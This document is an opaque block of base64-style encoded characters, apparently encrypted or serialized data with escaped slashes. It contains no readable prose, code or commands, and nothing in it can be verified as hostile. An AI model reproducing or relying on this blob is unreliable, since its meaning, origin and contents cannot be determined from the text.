QDxodRk3V2d04CYckHrSEmHh+agKe46+muHbmLr9rNVtyuLe4\/taplIgZRyJ3w77rywelA6ltZ7DPtLHOKIpdLaunEbfnTsUFeaB5Ryrcpkv4p9\/nzgtToi+PgMsTgwJLUE\/L+jdO4duRMSsgExBdB7RJ3M8PwDNEEOOK1Z2eMStgoffgZNTCDo0TwG\/GNXV49hczUBt\/XS7sOQsWmte+zhLtozXkqe7N8oHbm63w+qyBV27rYqyhhqHxj+MS6jzwux1qRCV1xmxTAL1wRUzNcLgkPEpwEwtfaJ1Py+mYy219ipCaSPh772UwrWKatx+3Ih3AIoMEcuU2NXYRLaiBiNLG4qhHcIbDKimdSWEk2vP+T0efN+bm7S27CLubzn274\/fpY+uvJ3KK6+qltXrDzQv219VmzV1OpWWeS7TSh3b40ksJaZCGA+Fgyx1cRknFvYDHDmlQCzgV5o6cq7MCO5fFoYarIqqT+x5AJz3vgAxOmcpaI\/a8g12Ky9JNTAOAs78MmvpPrP0uuBkIMziHolsrIBXdeHHu7fHbLOcWcsOPljWtybibmH0ZRTfndnhr8MAyRhxViKN0MUBXb1jWlJkHw8r\/HHUNeBSfzxI0RfsdXC4L5cORI\/7XTiL3bn0NDJxYW7ae8uu2k0QqAFOE9SFV\/7CZ2CJ0KU5Pc0yOv26sK+Dq5Qd2BYh3VIOTdXn2Fvj4RicDj5WOah+EQb+GawRB+MP2Rxm1MTUAkv5dn5UPfCGECeK7ylMDZPEI75hK94jMMo5ZQcb+EkyAswO\/+Wl1HvlfWkCF+MyqV3NO9Xc\/fmNtDgd\/HR0qZBYeHfy5QmkSG+Sm\/30nWDXlnALxIySIH0PS74x74jnv3sEM\/1BwLTQeeuZ7GcjL1uACwtrbB1NcBAdLFTGMcWFrqk+hRXqQLVUa\/zWmUYfLYN57NoeGakCV4distfXOUsU2HeKCNRrQIVI5MJsrLV2durBVBpX0UuwxVbm1+d61P+d+DkDX\/dM\/RwttJIQ4yHEg7Tciwf24a5FG38vK5zQ7QBPWwwYRGy28O\/VTduAwOoF7Edvok4nUsgeaVoy1lV7em7sZH3JdAIL1gP1my2MI7hP5RpNm54qEGb5+oqNjYTJvswlyBZN1yMhQhvuOT20+HEWz6LLAicD336HBL8UVgFRuPhL6nQVINtjDENJXtO+5gthdXUDLoXsCpTT9a+ohYh5Bmh1o3ny\/DwWvJc\/Udu\/0PgV+5B+j0PFxVhPP0P5r+Q9zRcl9iAnptXUVNMKV2III1ie7QJKmNpvCHhxcVtMazYOqF9pZFeKzmjQhjS4fdnu8ejhxRTsot2dM5Y\/KZplHUG7HrQleVNwAHquv7sBngbd+DHj4zqeDSYJx8WhUJr3bVv7iS7GUFqCYAe02yFATFjpYn+FRjPRhT7395tK92v5KvsNcF7rlp62dcgu\/CfVFZIPqZDPgkOsDCoV6CIzTssK0Zp+xQfmfof5bmN8L7atdu9\/gOvGY7I3Zk3NTUyo9GSqsDEZPeTqyomlhHxstM+hqXR0cu5eV4kgdCCCJl2QLCIbMt\/IT1M1VfWhRK+fuBu0Jsy8aC69uAXbYwGXYWrIVB296AAeHV+h7Uo2XVXgzSVnJOJVD8Ln1DHK972KNSFsM\/gaKn50cUtiqyx9clV4xbVd8Gx80NrJCJR7VjufQXfawPS8R6GtSiSU8Hy4aFYNomLEnhFFfmSJ1fhCzmFa1wBd19bV+NmE0I+N1eQdLcX2WQIeJWJ3wFrbclnA0sZzWFEiP6paQU6kORlizy8bKcDsKU\/7PguFcvR\/Wcetp+U5UENLhxM5KhASEedzeI3+53N8bZNLsrpCvTNqoIlSoQjm99UBOgByw4IAo2VUnk4AtjArpD7AU0r3RemyPzIj1dfhEqHjyIWdtNKI5OiAY0iSMDU7FZNNUBXpcYui2XRB3AO24XRqpvLre+cJ5qGKQgMHKzaBzdGANGEe5lFuC\/iNsjxc9XJrxu8hiI5YX66RUiyorTQwTjdx40Mco0eu2kqANstXGNOaMz7iEwEl6G\/tl4Qm2ND1FP7Vhb8AmMMWNb1NMwBpkGxIYm6b+8RdNweBaejYRrGjWcolxewj2Vi1DibkKnB6OlOdunGxfmijnSoi4M6KU36iWv0C6TZxBsvcyICInktCRTnXLztxawCDF7J4UFHc\/G\/0saUbkyLCLyA5Ds72oC5iGRymJatpfUqRHkO05E6L8gikXqgbRgegyixz5d34nd+Ft6fHUO8JJI7gA8pnf9xcl56w262b6z1SvYzKtU6I2sxazVpT99QtKZDDhE7NH7l2LRcRdJlR68jv8e0fPc0+tfFoizYD4XIg5mFx4DB4udfidkvwbn6mHQyHB\/VGNlwXETmf5tI8VzV1Y853Yt6oOyMVai4UxVG5Z\/mF+GtepMyyKQGXF6e3rIh5ORG4gAh9058Ty8yvvZMMWZLrUvfR47VuhT5jL33TnsViDAZ0XdGH0idGaP6dtedbqpfIkQpXaT986NmhBV73\/3sBM6QSiVjfRyzpEYSjkKc47b2xb6tq\/Bp26kccy6g1mE+tyL\/6BhxIqZHWU5D0yYhkWCGjngwAyeFdQMMi\/bTtLO2RT+tij\/YQiZ6RTb6XF6orEoSttfsK0vNDQjrRK7WxSGjL1FctjQTAmuPdtFoY3ynZsN7GZwynmIsIpMxxCxed3Siv\/BjUFY0bgIMNdM6uxpxXanxD1Lq7izYmkwWogd7uso7mrESiu3jSUbLOllPmBmPK6QJnx32jKGKm6s\/6vM3GLLbGlBoVqyUXWAVgll\/6cQmS92Rv4j0kzByb64GeHPNt4vmnUK5hcK\/MzKonmDP5sRR47FyNNy2gQArNemA8jEPILdQxVnRjn7IjhNouY4EZjsne3GGassc6vHyvhCQ185EMl1djRl2Jw8I2mih42g4nW68BiF0QZg5R0P3WdTE8CgSe\/uOalMwPH\/pwL17x0I3B1YYXNRoPHJDPRte6+gEJt7rQXo4UrCATQ+bKVBDv5CROW1dlol+k7cBxrhuK38Z3AVK0PtPEkJ+83EosBlubIFa+n+xypmNYpApfUqYuLVSbBYFvCTGolHIjG9978nMhFwaTB8lfIEkQ33pxZefx8JbtU\/I+1bvrOI\/AClg4x63rGoj6SxWR48bk6IwBg\/6cxSQVysQBs+CCEypOCexUTgn4sOvjDwlYmrMJDvb\/sMYcOAxo6\/c8k8FVW8XAdKdfWy37sG8dVabYeyaEmKfL++jHYCJjarobHykxi3AY8KJ54Wgh66BBzJJtBNyaeD6FIfGXD5jXSlH7FaHUaroCESZyeV9iDgs5vObv\/1aAhl2HDR0IR7ZnqHx1JZVKbmmeveZLUs\/baBJGA2L4au5cRysfXugPbA+szy1uY1cPs2eGiC0v7Utyp94rFDEhFKw9pf8nTDPg2VJP8HcikOtE1Q+9kLEzzhb9bFdx1Fcm4ZuQ+f4P4xgMLxkUv3kQbV5LnmWz1+u10viucia90g78gmlG5Ot23BRPhDhP4M4U0ZS4uH4q7S1vPoH16jjqaDvqh3B3576dA\/sIq7jwmzGxrIgtOFZENfgIcWdFfMDtxKa6mFq7gFu+VxNW6vrdLpD+JkwUpDMob7OUGHVVeAhA8k1oZ54HV4xY3fZ3+9Y0\/0zvGFIh5Y309lKJywuUWcRWPxl17IozdySuGg\/JpdOUgXxtXy67oCBtqR21sVZUXV+q8GafSB2bR0NF7+Av4kw1o2tuv0OXBG9rOM0HIJTLxXPyDXYU2a4Gh1whPFVysKCPKFcX5qp5v5mbFoiiniaHFr+tPFO5jopn9WBzP8asIU9dcNHwjl45XA0aIelZmoJnr1LnE80+HQo4a+y2wo9nOv\/Vo7039BGLW3Ad52yLJH4vXP02BGmuBdDWrndhzUsLig6F8O2C9W0XzTVsq3BZf4Zwh99uhS4ZmbPQFvsPH21H3VUr5OCEicLR3y3whGySYPTgKstY\/rO3Cep5Z\/\/avoG7One6b9Ssv+fQ\/xWGs3ybA+l+0WVFIVw\/ouD3tTPevxHXgvurqGh3AKAWC7iN7XI9QpIfkar4\/aw5QGyaQ8pX+P0sww4W13L3PwPl7CeINRYlf0rwxuCpsdkHt9LioK\/E\/cCnYHwDPKRBjG1j1wn9xQyiFGhCNOoluPhBO2kOe\/pXtWT8swG7\/eXUR98x3SU2dDnySgnxJIVOALVURN7J5\/63us7rPpj6ZRm8CwQxq5dJJHCeRac55KP\/fvOdPmB\/M7qNQBs79hpzVepogHjjmi3YdGCSIaXEaOLbXUMF4M+GRQhTweBvvBVqoxz5\/ziTqi7n+Z4tjSrKsBIp\/Ma6UU5+jHqAnP6uHp1gJRp5Bdv8q3D84ixD3bUr7o2jKeS+MfB0cWvSHR\/24yJhgHktbcqWL+ZHWqKJEXk17dcwpE8GT61phAagcA+BnOF7XUXIZ49FUCl5TNoJLwNe5Zvr5nVAJhQHlweDmxwV84Ab1Duqk+bXfTnhfk6LZEjAu7xTvasBJe+xw1F5Pa78Ii\/bbCgUhgv4S6rcWsYDnBOIEBj2NwMJHgSMqCrlaTwkUr6PIhyk3VPjVb6rD0+XLnJXemDnU0Hm5BZMpwN9FverzQIHYBcTWazf+KNpmj6f1myCeUN2DFYQNpsP2jbRpYCUm+dD47vJDIaF99GXXVam\/7+tEnbWAgoOochsGGw2bhyfajlo3xAwyrmAfT5SeJhv85wPwUMCVMHAFPnQKB684gOWtCanFcXkaO57aEcuv2AHca1L7u9QV9BweWxvr7dOUckoDlE4TbvQJzRwyS2YLTJoke2Sj6nHENgBPKtyUv657pnmiDG7o5Mkt\/pOfDfNkrhst2GBKFNJeJsjcg9Ix\/xuN9sqDbtqdWdWI7ir09qrI9LAB8W3fl8YkPtMMzv\/Kgxt2dVysH1JWu3I9ldITyipthgKYKJwCmRgkwy\/RxQFBsLoDYBQDON5R3sRXn2Q2R4K2ztBpIyKhUdlYLx\/0HDZ0TKHve1KGeRIy2Hw49jj0WGS62r6DJK0MIHgSCkM2Jbx3lH0ZEMkVTFQAg7NRJAGr1+papIxz3ysn1E767eHMBuNq7BT4q92rqEq\/5Xgy91xg\/eUAKbTn8SYSynmnReSAfmPAKFKopKmqw2QwZWBHGltpAZY\/4SJ3YjtJLFClZb3oHOop5MgzsDvRekADXamiePVHXEs7T59lBtOU8+mgjZkboJVsSIz19D+rUtW\/nZHUN2oDAEuzis9v5NqRrOoXFado76nhi6RmkH0d65u9up1Q3G85w+cZAwGTB\/8tOFCcmil0rLahwFEei5BvILgM3o7HS4+v+BLQ4bbx7MBKdHZOs22GSJasaHFjpkh1Xp6RZ\/y0rW0yDk5amHxiTuKq62LfCSDJZi8D8RBb192gRutxLwPUZTF7nV1x2dJSvRQAp08I1ZQdfcDmXgmNdavsHlf0T5g80idcOmI2a2fqLmxVnOsRXRCvz7ObAaxqL3Dq1xnrNGTsM4Ecv25XuefFi+odl7Yyb8nc+0oaRuccN8\/3e9q8IXdbmAePG57afAyhD\/\/f5V1HoY\/r4gHpK1JwJrRVXvNZ8IASvHmktoYVe7E6KsrzJQDrq\/YokL3iQgpTUyzbbyymKR9RJM7SbcaNSZUhFTbRcaY3AX9JzfrVWEyl3t9FylLYqS8yRc+daUl3VYlfzeyLeRdJp7FGRem1wE3kGFkPZoVydtxXZ6y8fC\/zo0TjOcjVxmc4SRIlz7mQS9GXSCyUf4bN2l6PF1pJ93Vjhv0lxkNWnmtAQa\/QKh2sG5fehjyePlFDRa0NVOjSOXXRDp9YLEr+ltLQyVYPsFAQdHfZze8bo65f4POP3UA1fvhDcz4QLhKJgAUn50Z03SyzRP53vKv\/qIqa4gjMxB9W\/TpXOa40QUBCgaoj94pKwpDPVO3wXo7JXQXPYVZuBc11hvSWTIvR0ovQzByasce7Sn1qIAmSgQpYOhBQFVcrqhIfJN7ytzfGDaZYa+Oh7eEEM5CoxI5nefHYudvhiQRBH\/PLJFMAdteku9DJ3XihiNYfYaFLpbzbzaZrMsvtTfy0gtonuAuMOQkKcCi\/+0qOwg6I72t2F7Bk0+damelNhE3DEXI2C3RFJvQPpHB030XTkby2CMWsv4gtsNn5pqZFsZFVoaYMrjJsgttE3J0m5ofCkDMHlNh9Lk+T53vrSEgOa+63\/bNckOSCsl6f50Nh4gHdFpFlUFE22f1RasjLDWDUMaC1IhbJ4GD5p+\/44SehHDss+y+7U6sFQGt06zen7ys5QSyv4cQuvJqgd6Sx9Emc7q8FNdn3PdZw5FikFDOG+CLe4T02DZz\/m316tUnOXwlJu+R4PYd9L7h5pNeqnxD5C3vXR7StnaxRGdpOiXYE5696FLMCXE77+qy3myiwsE3MwNoP8BfOMBn\/qfNWg4rReIYtv2esZ4c8EAGAyx\/soNTxdfZx0ZYpBjdP0vasMO\/[base64]\/KZpgN3cuptGnTFGVrPK2oqXGto6VXVxMQewPtv0O9wlKyusrVfJFlUw1yfZFB+M3a6EQreS\/0+EdcQENrgXv9vGDUnN\/7r1oLl\/qdY1iPd1snLJvWOipnah4Z1VoKpRSic6nQgrMgcmTgnw+TB4\/a7kPXs5Aa7xOx4Oa+A4jp\/vjFq5iF5zmLc3hewtue1MouCu3VeypkI\/wW6nzCFIvzqutvH1kRwGDS1LiQ+LlP1eEZd5hFyYCnmXtwyYV9+uqYpMD17bSK33nWv6\/t0H7b1f+KF4OFLcMAufGoXOFTszK0wbHiLm9ZVOIq3OJY\/nmIak30S4AeaWwWAytxu5prGJh0ekjHbzIVCeKpHxnSx0t5fm1+9cuw\/zB6gbZjFYStaZQwtTqpKxEwRjAlyBQzi3pTwpSlF4n5YQ9mSjF5XnRj040PtN2aSbOOmaBLJrDUPY0zpYIrzNzP\/0SCWPtUa8bDZZ7h9CMguNSoB1nQg8uCHAEaBRginaRO8aFjGeoYlqhEnyg4u\/LcY3VHLR8YE1S1dIrKUl7OPSkXkjru24LVM7CPG5iWvXJ2wPPhCQW+HU7IwH8ezYotVfKHUKrk6Z\/[base64]\/PlL+oKtZSmplFyQSxcb+6pp3DlqKXoidqcen4Afrl\/rILk4aVbPSOmCBn2C2sB9hAlyqODG2WrFBv7+xihYG6pwO2chpfMxBU5RiUfIUnRJclDea\/GZwd5iaUmyxr2GvjBaLSiLG8u\/uCLI1VpUwNm2epVeUieB9y5lP463zXpKsnU\/npDlcS9UQ4Q1vW0uac18joFgH651tsY7mJAjFv1OhkS9vNqP9AbCllTprBvkV2uLECmfGhhLjrJbRV8jNnN8NDBw1dAszLuImBwaXJYtYnFK3BzI6lHrakNrAqfKiOTS\/bnfXojDiIw+BbLLbkaUCP+pa4DifycPNeK+pO2ah2TI9BdwVR0CzXq+0eyljE81MS159oeDH8qeoZfDVEhehC8rMjymuGG0VIzxn8wtZ2IgV5Ki\/u3rmpg7f+1QwM2sbUTxZ\/AuwHArdcHputnEqf74KcCEB+zC5xLbpiuBwzrAkK2Fvp5v906S2CBQUpgX\/a4BRKTkqpgqxrByisGhlbri1yG1WCJ\/rsx9XEeNDT\/We4GgIZgP9fx6ACS37qP6FsjxH7y17E+pn87isNu5rlD5RGc3hrCOjjkzBls1yLkL7uzdlSCvZEuPznI2mutNsNjyy9llHFBXgwWv\/qwUzfJtY\/yZeaEZptUTcAVg\/sxDcVAqhmjJ6NS21H81lzu8p\/nPQ1aJyHc5Jdtjxcl\/iBnNhcyjSrS4p8yBSq+\/rkChYiWwsv3HEI08PHSBSpBeeZMz5W1UI1IgVRAgXFqjYvSgmlZTNaTkgzRkL8g\/kXcGKmF8UuJZLiku7Z\/yhCfjtUwMZes76uyDDuUBtuVC4PMsN1FV+rO2XZFihp2sfF++4hg8H\/j0F2w6Zbrlq+NXlZBVeZ839N23lqaKH26JyTafAp1x6hQ\/w7lqVEA3XAp6A5lQVeNw3zeOKtmqfvKnAQjUsNEbFYbbU5d02wCapFQwrP+is6i5FNjd1rsI94zhaT0EBdN4SUAg8VU2YrXe0ZaxUnLdpHeQAdsBnEaEEepfOodpZgI7VeVBkQtxlFnVPExViZz\/ydufX+bvaLmWQuKVSObzpZtg8K6WOPkTN7nmZGEKcXTvWtUM7D8E375lX9njfeRADu0jiGt2NB9YbHgXw1Fay4xwDTtz9PVti85xdekgS3\/yf6UYM\/h+khxycWJsmcsvHasR4A7fFy1a\/gZ8zjSUBNQiBLDa8Zp2YcB1rRUA0U8lDNLkAxZPOh1mtVojZ66J\/y1OAqs03pxeLCoTkvRMtXTza3bxG0bvMkYEfKAG75zY3jj1MlhYZ1\/PFBkl6ElKkddvLaomQllCBvRJaop6goLhE7TXFHhYroZ+u8PyzUnDQ8rIQHrSpgf4mes\/aZCoJq+8uSDj96RvtcoFc2unv0mnCv+Wa2KNaDrzhgr6Ttm5vVQjdVVL8Xde9xQLImsp4wtC3SIxtwmSR77UTelI1KFMPnff+0PJYIlltRpXCY5Qb5JUk6wZy30Ggl+V8vQAY1oCz7MwgTPnc+CJSz16uiDweRpXamVl\/zv8TTRkuyPgoullxGAHeGTsZdVcnYfhP8D0Yi5DDywKhzrTp5piL\/I7q684nABId0RNaJgh7ETBzLy36917dSeyhb0cPL\/+ls5LS2ZG9NAybFhOOfDDhGqw1mXJWDXEea4FIoFjt6r2zoIfOxw9lts9vaUtJmlRKZXC96JTBE8tfls4hL5QIy8cfS2dPf1PIMfN8MnTBrpRu8+hiGPRUKfRfIV+M\/zI1CLr1GcvpaHMx\/G5LrLIxllKn7JXKyurBQ9k2hE9\/C6iWP57cMBw6ouj7Kq2Li9fUlDaBSLy7b1ScLXED+HNf4Q7lP0Ha\/abOikEH3P2Ehe4aLcmd0zvshfJ14SIBYAqRooFCRrLmdWE9F7U\/\/mobzDGYv7W+nQteG7bTHFUsr3cSpW9rHWV9rKACKsw8dcw4Wt9t5ijbpkgfH3iPBAUCniMTZXSgAi6Rm722q3ZCNePPyxstfI7+YlksUICcaYI2IMay7QH4ABHo0s40dAoTLmGcFA3mqPaXbiE7QTQgBNdPc0hb3pDqzx87kjASu26I7e4D0D\/JP27qsGsdFfhWhiTEZHXtkyTz7rmfuKOEybrT6eoONtkEWhknjaMt3OOk1P9MMgAKk8mEhMU\/6sp+VXB024Lv7f\/G0eLUlVel422sLuy76ss0DoD+umkYdAoDXaMK0eKPa\/woRxvjDJglyKB4Hv4OeSRTHvd+exYC0wSjM+Gnql4Te9eq5ZTUEEoI4L928SyTbeNsoCGaZQgb5lrPIZhhf2obsLJVAf4KXN8NWnBRyOh7ddv+FsT8pVsLqY4S6mMK\/rcRidtKP5czRPgrfvTm3Ze5NdKs\/Xk7DgzOoxrUpveTif3pn+U8YJkQLlNAur4hxo8BzJQcQ+kakjvevhg6GVHTAKaca8NuPy+Z5DpSRhmZYotGA3X1xJnRmIj94rvqTjRaHPCy+2ttQzF+EOCIAvZyCp5E4bd+u\/jhRrDZEFSTg5tbII4WjiWPHJpeV4\/HlqXWdG3sIucbSGvmfgMpyc5l8u\/2yywT6rum3m6GU5ijYjZfsUjy6O\/lHMUqIsqHql8H\/nw5N5QNHX9r16etTCpcmFONkT989luhdFNcZ6zHAc58TWAfUdVI33y7jE3UUANfujN98OO2\/zEN5Ab4iOiPUSuHMYGYyHNzCz+Vr18ubP4SOh5ETcoI1zWADpdlLqMUGUgAvJJvS09YW\/OLS1DQp9Q7OONLnGsE2rV3uK5IMtM8DrUSlrnRuVk7nRcmrooBPG0lZ5dqmBkncr89jhQCcBpZXkKvs16vP+oS8Wq4rBDUU0Q15k1+MIWp4LCy7KdJN28WOFL9+CoJgf97t453oB8wwucvHIzQVu+22LwqtcG\/CDDmR0yPL1x1tKCtU8WgxK3i+rMcbB7fPWT5tpe3L6\/pFw+hHRbnrXMiglFxt9RglIMvwMUToG63vxtyyV6rMdZHE9Tq5WxHn9Vpbv1CIaJJOACQQtZUeOhVjhC5tTpbjHctajPAfK2PPCZZvHori2vNz8l0j3RF\/I+Qwj3uiOvuU2iy9rIZykZLkslPOFWKVtHf739q1jLz8fPfXrGGWPQM+nlsmmGHyxrgOJ28\/iBgFYFBPlPmdOOR3d4J2qsyR7tskSTj+ytnUJvJlpHWJdNF5HGA4\/ts52\/wEezT8IfvvnwPEbfT0a3IVwAR5WC6M6xLj9iN5c7DGGkAKNPOwnYPfpWMF0pmifkNlRM7cV1gOFXWB+QDRYFbFTNySSRmL\/v2rViHcd54gevPAjr3KvEpuXaWWg5YQvOdUXPMPDxXFnij7wBXqHGOMqwtEmDgnEpFjJYQuaz5yLn\/T8pNu5jp0aAnVcDAwmrr79XN\/BbD8w9Z4rQv7EE1QM7MUp+CgD\/PX0km3tpzw5oexyTCNSmLqSBoSPxJUIbsEfiCCt0A2dcWpxAUG4ka6koWINaKqUJy8pQIkRPOn3\/UCODImjY8iexT2z5WPwQaPxJ0tnZ8FYrjrGSr1DduR1I17+HWg1IHSk8Fubgdj4FN\/nFEU0fqBKSDmLb8kMX89XDF0q8cR7AVLYbsTwF6JyNYssY8RQ5flpQgli+cSOtP\/v0nkN9deTdwHTpyh2gerremaoPgNP\/xUmMios4OfNyZ1mCPnOQALk8XLTIBbasn+TOx27UUf\/s5rDVGr2qNuD97KMMxn1NNyrJx5tU4+4Wp3rBD5tnmTIcjK9T1DitUFYNtQm\/Jl6kfH8r97DNAiqndSvkzv24Zib9eoj8DAnJ3eLP7PG1+caCQ8Lc1JiKU6EG7u7TCvcFrp90TJkNsVkydar3Drwnr9lUA8w2aoYnCEH6xlZUHqjPh7IqaWJVEb0Qoq+j9kocyYxz7sCjyvTmRHPgh9wdUTNiPNviQrb3h9Nbqp3XgwQG6NFs2KU\/8STzV0pkNVM8LCsfsazC+MQE7peyB0vrXB9G2lZTZPtXoJ6D\/Z1h\/XP\/4fpz0kPrF5HDt+q7\/RDAblinB\/z1\/UCNP7HGuw0EGQ2FFnXWD\/3XjyyxgjwjoNNGxyX3omjrGRdsFdwn8WHLufXNyQ\/\/myoQymQ9gZJkJHnJqn2HubPLd7iOLTNCU\/xTgDaHQ9M9rCvfUjtEPNv0ogrI+Kv4PkJenNfss8H6E04YSkBKo4G4QVi19gMID51elgSpKDbkZRw7ip10FSVd2zdvw8pwvggnr8OKF7YE8WzklWwwzwQGlOxwvdq700F4NdCFlCtUz7+mvgWbfQfz+3gl6UlwnFc48YFeQBC6DiZdcsr4ZiR\/N3Bw\/CDDEPTngk3nx8dobSZBETHWu0B1wvNPkRN93wSp2qMkPXOUk8XqIe\/134gb4fjeXly4fs3oqk7GqCn9+ZWtb3nRp\/y4v\/[base64]\/bV26XSfOxM6q2ebZECWBkut7fx59hbTBgwwM3KD7JEa1xANnPBG32it9XGkEeqvOtAhVvH24HSnht8is3ThHx2lJjIWsUtIOwHiVzTCAdB+WhG41NOLet+16AHUg2wvYvGNu4Iywmh3pcO+a9v1Aj\/tVd8wV8XISLOyGopFmoTxBXybXTsrr\/CBBVjL+y46BSrS+3QXiA3a9KSDlVKEEiwV3EH\/hLU2zF7Mb3K8sdWF6PbltZd02W1TkuEBI4rehbfQJJv9DiUZdBy4n2TYNHdGC0YuCt+q+gJdBvpJrheDUZPRQXlR2Nyq68MJbqKp\/TxTmU5+RhqFbl\/qNpB2aN6OVUiDc3zLnbFS3YsHkRgv0WVu+Gc6ALgAU\/ih3+n48djVvOWZoJYrq6U\/G32TyfOUa6yfCbW13zv0NAg5Iyn\/u2OCIWak6hbu7dRxR6i22k0z\/Z331xELaj4ZfnS\/[base64]\/6N4k82uFpAkqmM5k2Pv94nIJUhAcKv7elg0TDqhHWgIJEUy5\/Zl\/iDmuBsMwrr0V37Kzb6t5QDyOmiS\/I+aZnAjgYnpRdVVw2xc56mvNKCzuCdW184yW1NnH4io5ADhmCIz0Ygjl7rnaQIcij0SQQiT\/lSC59QZQhefufhOMmS\/Q6CmYEGXfejOYiUZLTVV4LGSGVIpvx8tifDWmlSkbnnPoGKl52X\/C8ty9ow5nGMm1OrTGjJK3X1QY4sL8q\/M4Z4XUszt+0FkudA0TbvnoudSvXYX8JUj0IZ6XtYURGinX1CPlUzJKTTxDVATGIWShkijrNsyhNRgzog6i36OnpK7qmduiVW3Fipc++UkFJTHNg4DIDHpZOj0iYYynIxoOqdBaWIpEnw1qdbg9oqR10ouYqDAn4sil3Ei5S1up9RdOpV0oKv6p\/91CQCY0FDY3Bwg5zry7JwnmIivi8zfkrA+xezaaxD+gCyzdaJFO4PCldb2pT97V2hLdgu3SWw4TPyAuI\/Nkg10dfgkImx465gGw0MpRR1ofCCuqFlrGucDJz2SH\/WEVXmADcY3E2inVoBE3WNCXOpRtZ+2miWUq+s3slesskS\/uIFV4gcJHhR1eFW4WtOD6YJlwwJwo7jzY9F6N8rj+6lmuCKVlV7but9dAX\/ViTYlRvrP0\/Uj6DuZxPQLiLBrRD+k3g6eoc4wsjBsDTAOb2Wx5mRh8I0ttcmerLnibE01YpwUg+AHmon+FXWE0\/5ACihz7tgCKrH+6kEfYUwXokaMRQ+f8JNwjwFMDgsA3b0FbQRTThhC2bEL3JxKwYiB9tTkVWiOlyHSevp8\/\/6AMwOGsneWn0Zdb6MBTq0Y9LAHAQO2hKGWbG0dGthIBh4UzXODXXBlK0jzeHS\/Pi3YpF5AxOK2\/[base64]\/2uIUy1Zf5xiFX9jEFt4daQocBhCK1N7LSVyHjI+x8JsF7N7VHguy6UG6DpSWc9ZFFz9pc\/xdzIuRdB5bzgZAZxhrt1vCZxUtNQEDYz370FYRbXSX4ErmVbqhi1Hyht2TwVTA\/K8ZXPDtu5h3MN7IDRR0fUL+hCCg96sDjlLQyeZa6+EeByghEIEvI72fZv6b8FNxWqbXpf61\/pqcjLJgiBItzbdTWSd0GVmNfaN7ocKfrS\/8pYyJ0vCyMTvgBnUb9iO0JtjV+IEC6nWrSD62m0DnPz+EIf05cDNxteebAqJZH4wAeFfqoo4UAredD4qRgya5tsMe5bIJz3+9VHQU9y+UaJ266dBC9SK8mbLEATEVsQOWSezJwYabWkYGiQKCFsWRpWJL630zFzRc\/y9mZOQZkq+xd6ds4UoFN0rwNyaL99qUcQan6if+vUpXBujE5hTUsUADpMIxW8K\/[base64]\/evGjmdhvkeFnhvi0QGrtzBcyrSjjGjQH35Nf3gP2DV08QaLg1k3yoaDcIIAxefeGXMzpTxDRfr2BnabL8PljhRIu\/ani\/4vxU1G9pa9pk2qKQJaBCJkOzWJNAj\/oyA0EYgXacvEqTp2vY1t5mNgZNTX4hb7ew5Ydg7RdbX73AQn+KACtI0B\/gJwOPUxrfthu8FwspJnGzu+ZWvD1gAu+DY2w96hFMCtR8CfSOH8\/KZotew0QcsJmVGMrknDdA6Uled5UI8ifyff9emPQaq6rFY+A9jEOgNUu5ILephwFvHNwvxGkznWUa6XasfLvO3au4jNxKiLuuHjg2JULunReDXwc6M6Bpw4Z+tHx4IzZRhhoUGTuHlUcqQGZhdijBA4uo9RL\/iDhniFhEqcElzQOGZhPPwXh43VJPvrvkjZjPdLP12jsRViS1MdwBgcwCZJS3za2rURPjKSDeb\/wihgHB23oqMM4iTdmo1mms6ed5kQkwZ0VaBaDchLbVyAv3\/[base64]\/JcKzEaqeWcIvZUnShLBXaw03+V7KMdAQOe7i4ZsE5tfdaEkDmSpEOSe3Cgzl5auXJFb255ejNuMRFmIMP7o+qCmyvp5KUH+G\/DYh\/4ySX1L6OzGWihMUfXVDrumF6VlyT4Lxb27ty5BjCPW\/vq9I1sgcih08C7VOAYqRHdWt5G9QYZElnaHxn5PyCz9BzZ41qEehF1kc28bIZ9+xaIqmrmcEjx\/HbaOF3LEOUr8rJrm\/Z1oBIlO4Bb0\/z8V2KTzGhmO6HFtL3NQubm4mNkjYrjAfLpQverrFdzbhj3dKTL3UvJ+SDn0aoJvo2YsGGVQwdcMjGnELlH6uU\/gxud1hx0kfPAKxKbxbzP\/ZaOtz8G0ZcXqFiD+BZBucxQ60v98SQQejKa4mLpJqSXeG2UZTyji9dcMr29dpvJanAHAfQjNpvflEdat\/Ucc1msJ2K7ZBu4QdbtzzevTt997FVfYN59IfHBI8\/rQsCvLgHPAEMOCq6mqcoj4vO\/8oTHF0xTCT3CyDV92eKdzcQpUZFNHnqXOhYMFVY9Aw7hgHDwokeMiJBbQe\/[base64]\/pZABSblKtNTo6Pdci0jMjNv7fGKtgh5MC5DW7E0Z39Ld8NWQBxBg0mE6eoz3S2OzNQdmI4kPj376TmMuactQyhHv+SbKBUs0328PnlePiMuQArGchUJvsD0BxYGA+Q8PD1AsT6bGYdJmtc0\/MR4GiSe3x54mdcIEzhX7HFu7ed2bXio1DKwgYeJH08926rX9L58vJiS7TS4rn4bB\/dfYX4rYI7MErTXMxJol9Gtdsc8ve0\/Tjv9ZQahQ+xIR6\/mqarQcNgpcaNfUjiKq3jLTeOllrVcL2I6PMxJYJbRXt5pexV8alMikdtN0lIuFoL\/oF89HvDcEWGUIgkXbD3RX29Tovb8\/bQ+d6x2hnhNSnzeKSW8BQA8FFpbGoVdVI1FCVPuW9hjmTBQ8RHfQrGdlURv7AymsDxO6Z3\/RYNdJCtkq3IaGozXWKbLrCGnFW5cs\/4QWDKUZZWAJ0+qXTDn+ggic8UdEZrS\/HMISlHI4PDzsiZuSjRHlHuf11pSoKQCdXx6A\/n4zUp4hxSKVQlTFtCQm67ooPriXtwyJ6IT4PdGOK5US4rBnoH8Bnix9i9Hw\/2Yc4GYmfRy0iy7PjNRtERZDpAP83cnLopPWgMTvEgAZRAB\/6yQvAFK3Jz0qV3O3LaagYSBxFe2R+ENlLZargZ0a4QJfMM4DklDTcSvQEbdjLWMsI4vC6UxjtnXXSgAIdjX9X3pdIXiVio4cUyG2PUyb647F\/VwDL1ezvGnTvhLpkJaGwN85mUxN\/GumWJgBJDVDWu9KI8FNehpbAjAUCeMPmXMg3rA+Ys639iUNCUEWtVfXrkRJRtFTVISb8VSQbqBp9ue1EvyHjhyLDj4I60FQFSkFglWlMdfvYakIv0c1Fx1j3uo09t+XGU6rFAKBaDg31Yeds52etZ4JNjgaN\/W2C\/hL97oGDQX53bin6mj9sEZl1xj6seRek4K2EPkIt+CAVCchgpDaPfSsXmxZxIu9XIwS9SWeJy56SKXvhiyJ\/\/cl7SG\/FQE8mGLIAhPwP1sRLVzOI3ySlNkMhNjL4IbruUE1OPluPk5+